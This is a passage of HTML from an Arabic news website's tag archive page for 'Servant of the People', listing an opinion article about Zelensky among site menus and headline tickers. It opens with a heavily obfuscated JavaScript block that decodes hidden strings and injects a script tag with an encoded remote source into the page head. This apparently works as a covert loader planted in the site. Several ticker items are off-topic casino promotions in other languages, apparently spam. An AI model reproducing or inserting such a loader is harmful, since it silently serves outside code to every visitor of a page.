_0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">30 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">4 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">شهر واحد ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">شهر واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/servant-of-the-people/" itemprop="item"><span itemprop="name">Servant of the People</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">Servant of the People</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-1101" class="post post-1101 type-post status-publish format-standard has-post-thumbnail hentry category-mohammad-zaal category-opinion-articles tag-servant-of-the-people tag---2 tag-113 tag-105 tag-106 tag-114 tag-103 tag-104 tag-115 tag-107">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/1101/" title="زيلينيسكي الممثل الذي أدى دوره بالفعل">
            <img width="600" height="361" src="https://www.alwan-news.com/wp-content/uploads/2022/04/زيلينيسكي-يقود-دراجة-هوائية-في-الشارع.webp" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="زيلينيسكي الممثل الذي أدى دوره بالفعل" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/04/زيلينيسكي-يقود-دراجة-هوائية-في-الشارع.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/04/زيلينيسكي-يقود-دراجة-هوائية-في-الشارع-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/04/زيلينيسكي-يقود-دراجة-هوائية-في-الشارع-480x289.webp 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/" rel="category tag">محمد زعل السلوم</a></li><li class="cat-item cat-18"><a href="https://www.alwan-news.com/category/opinion-articles/" rel="category tag">مقالات الرأي</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/1101/" title="زيلينيسكي الممثل الذي أدى دوره بالفعل">زيلينيسكي الممثل الذي أدى دوره بالفعل</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/1101/" rel="bookmark"><time class="entry-date published" datetime="2022-03-03T17:28:25+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T00:25:39+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/1101/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>زيلينيسكي الممثل الذي أدى دوره بالفعل</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/1101/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-1101 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
